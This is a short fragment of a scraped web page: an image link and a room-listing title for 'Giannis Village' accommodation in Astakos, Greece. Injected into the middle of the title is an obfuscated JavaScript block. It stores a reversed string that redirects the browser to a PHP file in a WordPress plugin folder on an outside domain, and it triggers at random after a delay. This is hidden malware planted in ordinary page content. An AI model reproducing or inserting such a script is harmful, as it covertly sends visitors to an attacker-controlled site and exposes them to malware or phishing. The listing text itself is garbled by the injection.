 Giannis Village_accommodation_in_Room_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Astakos